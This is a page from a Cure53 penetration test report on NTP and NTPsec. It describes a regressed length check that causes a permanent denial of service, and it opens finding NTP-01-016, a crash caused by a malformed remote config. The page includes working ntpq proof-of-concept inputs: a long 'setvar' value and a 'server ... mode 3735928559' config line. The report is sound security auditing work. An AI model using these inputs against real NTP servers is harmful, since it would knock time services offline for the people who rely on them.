CUrE+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
decrementation of dlen has been removed from the code, this condition can never amount to false once the loop is entered for the initial time. This can be verified by modifying the ntpq code to allow sending longer variables and receiving them back:
$ ./ntpq
ntpq> :config setvar a = 
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA
Keyid: 1
MD5 Password:
Config Succeeded
ntpq> rv 0 a
localhost: timed out, nothing received
***Request timed out
ntpq>
Because NTPsec resembles NTP in that it forks only during the startup process, this issue signifies a permanent DoS where ntpd is required to be restarted to function properly again. It is recommended to review the regression and possibly reintroduce the fix to completely and consistently mitigate all issues resulting from overly long outgoing packets.
NTP-01-016 NTPsec: Denial of Service via Malformed Config (High)
Note: This issue affects both NTP and NTPsec and is present in both code bases.
A vulnerability found in the NTPsec server makes it possible for an authenticated remote user to crash the service via a malformed configuration. After submitting the config line in the following snippet, the ntp daemon crashes after a couple of seconds.
Configuring the server remotely:
ntpq> :config server 10.0.0.1 mode 3735928559
Keyid: 1
MD5 Password:
Config Succeeded
Cure53, Berlin · 03.02.17 7/18